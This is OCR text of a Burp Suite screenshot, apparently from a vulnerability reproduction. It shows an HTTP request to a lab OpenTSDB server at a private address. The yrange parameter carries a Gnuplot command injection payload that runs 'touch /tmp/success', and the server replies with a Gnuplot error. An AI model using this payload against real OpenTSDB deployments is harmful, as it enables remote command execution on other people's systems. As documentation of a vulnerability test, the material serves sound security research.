 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 项目配置 插件扩展 用户配置 学习
1 × 2 × 3 × 5 × +
发送 取消 < > 目标: http://172.20.0.2:4242 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&o=&
ylabel=&xrange=10:10&yrange=
[0:system(%27touch%20/tmp/success%27)]&wxh=1516x644&
style=linespoint&baba=lala&grid=t&json HTTP/1.1
2 Host: 172.20.0.2:4242
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8
9
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json
3
4 {
"err":
"<pre>Gnuplot stderr:\n\"/tmp/opentsdb/d08762d7.gnuplot
\" line 13: Can't plot with an empty y range!\n\n</pre>
"
}
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 11
请求体参数 0
请求Cookies 0
请求头 6
响应头 1
完成 179字节 | 184毫秒